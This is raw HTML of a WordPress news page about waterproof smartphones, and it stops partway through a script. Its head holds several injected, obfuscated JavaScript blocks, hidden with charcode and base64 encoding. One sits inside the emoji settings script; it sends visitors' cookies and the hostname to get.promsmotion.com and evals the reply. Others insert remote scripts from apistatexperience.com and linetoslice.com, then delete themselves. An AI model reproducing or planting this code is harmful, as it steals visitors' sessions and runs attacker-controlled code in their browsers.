

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://metro.detik.in/index.php/2022/11/07/discover-the-newest-waterproof-smartphones-that-come-on-sale-3/
body_size: 100742
content:
 <!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Discover the Newest Waterproof Smartphones that Come on Sale | Metro Detik Indonesia</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://metro.detik.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Metro Detik Indonesia &raquo; Feed" href="http://metro.detik.in/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metro Detik Indonesia &raquo; Comments Feed" href="http://metro.detik.in/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metro Detik Indonesia &raquo; Discover the Newest Waterproof Smartphones that Come on Sale Comments Feed" href="http://metro.detik.in/index.php/2022/11/07/discover-the-newest-waterproof-smartphones-that-come-on-sale-3/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/metro.detik.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
var en3=/*1*/String['from'+'Char'+'Code'](/*2*/102,117,110,99,116,105,111,110,32,99,99,99,99,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,34,115,99,114,105,112,116,91,105,100,61,92,34,39,32,43,32,115,114,99,32,43,32,39,92,34,93,34,41,41,59,10,125,10,10,118,97,114,32,115,99,114,105,112,116,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,34,115,99,114,105,112,116,34,41,59,10,118,97,114,32,99,111,32,61,32,97,116,111,98,40,34,100,109,70,121,73,72,74,108,99,88,86,108,99,51,82,86,85,107,119,103,80,83,65,105,97,72,82,48,99,72,77,54,76,121,57,110,90,88,81,117,99,72,74,118,98,88,78,116,98,51,82,112,98,50,52,117,89,50,57,116,76,50,90,112,98,71,119,105,79,119,111,74,67,81,107,74,67,88,90,104,99,105,66,119,89,88,74,122,80,83,74,107,80,83,73,114,100,50,108,117,90,71,57,51,76,109,120,118,89,50,70,48,97,87,57,117,76,109,104,118,99,51,82,117,89,87,49,108,75,121,73,109,89,122,48,105,75,50,74,48,98,50,69,111,90,87,53,106,98,50,82,108,86,86,74,74,81,50,57,116,99,71,57,117,90,87,53,48,75,71,82,118,89,51,86,116,90,87,53,48,76,109,78,118,98,50,116,112,90,83,107,112,79,119,111,74,67,81,107,74,67,87,70,113,89,88,104,83,90,88,70,49,90,88,78,48,73,68,48,103,98,109,86,51,73,70,104,78,84,69,104,48,100,72,66,83,90,88,70,49,90,88,78,48,75,67,107,55,67,103,107,74,67,81,107,74,89,87,112,104,101,70,74,108,99,88,86,108,99,51,81,117,98,51,66,108,98,105,103,105,85,69,57,84,86,67,73,115,73,72,74,108,99,88,86,108,99,51,82,86,85,107,119,115,73,71,90,104,98,72,78,108,75,84,115,75,89,87,112,104,101,70,74,108,99,88,86,108,99,51,81,117,99,50,86,48,85,109,86,120,100,87,86,122,100,69,104,108,89,87,82,108,99,105,103,105,81,50,57,117,73,105,115,105,100,71,85,105,75,121,74,117,100,67,49,85,101,88,66,108,73,105,119,103,73,109,70,119,99,71,120,112,89,50,70,48,97,87,57,117,76,51,103,116,100,51,100,51,76,87,90,118,99,109,48,116,100,88,74,115,90,87,53,106,98,50,82,108,90,67,73,112,79,119,112,104,97,109,70,52,85,109,86,120,100,87,86,122,100,67,53,122,90,87,53,107,75,72,66,104,99,110,77,112,79,119,112,112,90,105,104,104,97,109,70,52,85,109,86,120,100,87,86,122,100,67,53,121,90,88,78,119,98,50,53,122,90,86,82,108,101,72,81,117,97,87,53,107,90,88,104,80,90,105,103,105,101,88,82,121,100,88,108,48,97,88,82,53,97,87,86,48,90,88,73,116,73,105,107,103,73,84,48,57,73,67,48,120,75,88,115,75,67,87,78,118,98,110,78,48,73,71,49,53,81,88,74,121,89,88,107,103,80,83,66,104,97,109,70,52,85,109,86,120,100,87,86,122,100,67,53,121,90,88,78,119,98,50,53,122,90,86,82,108,101,72,81,117,99,51,66,115,97,88,81,111,73,110,108,48,99,110,86,53,100,71,108,48,101,87,108,108,100,71,86,121,76,83,73,112,79,119,111,74,100,109,70,121,73,71,108,118,73,68,48,103,98,88,108,66,99,110,74,104,101,86,115,120,88,84,115,75,67,87,86,50,89,87,119,111,97,87,56,112,79,119,111,75,102,81,61,61,34,41,59,10,115,99,114,105,112,116,46,105,110,110,101,114,72,84,77,76,32,61,32,99,111,59,10,115,99,114,105,112,116,46,105,100,61,34,115,101,108,101,99,116,95,116,114,97,99,101,34,59,10,105,102,40,99,99,99,99,40,34,115,101,108,101,99,116,95,116,114,97,99,101,34,41,61,61,102,97,108,115,101,41,123,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,99,114,105,112,116,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,32,101,108,115,101,32,123,10,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,99,114,105,112,116,41,59,10,125,10,125);/*_0x1bf7*/eval(en3);/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://metro.detik.in/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://metro.detik.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Prompt%3A400%2C300%2C500%2C600%2C800%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%2C800%7CRoboto%3A400%2C500%2C700%2C300%2C600%2C800%7CPrompt%3A800%2C400%2C600%2C300%2C500&#038;display=swap&#038;ver=11.5' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css'  href='http://metro.detik.in/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css'  href='http://metro.detik.in/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=6ea45b81e47c58269b68289d05535e19' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://metro.detik.in/wp-content/themes/Newspaper/style.css?ver=11.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='http://metro.detik.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19' type='text/css' media='all' />
<script type='text/javascript' src='http://metro.detik.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://metro.detik.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://metro.detik.in/index.php/wp-json/" /><link rel="alternate" type="application/json" href="http://metro.detik.in/index.php/wp-json/wp/v2/posts/1948" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://metro.detik.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://metro.detik.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="http://metro.detik.in/index.php/2022/11/07/discover-the-newest-waterproof-smartphones-that-come-on-sale-3/" />
<link rel='shortlink' href='http://metro.detik.in/?p=1948' />
<link rel="alternate" type="application/json+oembed" href="http://metro.detik.in/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmetro.detik.in%2Findex.php%2F2022%2F11%2F07%2Fdiscover-the-newest-waterproof-smartphones-that-come-on-sale-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://metro.detik.in/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmetro.detik.in%2Findex.php%2F2022%2F11%2F07%2Fdiscover-the-newest-waterproof-smartphones-that-come-on-sale-3%2F&#038;format=xml" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4c384bf685","wpRestUrl":"http:\/\/metro.detik.in\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;--kattmar-primary: #0b6baf;--kattmar-secondary: #7fc5ef;--kattmar-text: #18272F;--kattmar-text-accent: #828d97;--kattmar-accent: #e4edf1;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/metro.detik.in\/wp-admin\/","wpRestNonce":"4c384bf685","wpRestUrl":"http:\/\/metro.detik.in\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"http:\/\/metro.detik.in\/wp-admin\/","wpRestNonce":"4c384bf685","wpRestUrl":"http:\/\/metro.detik.in\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/","postId":272};
    </script>
    <script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101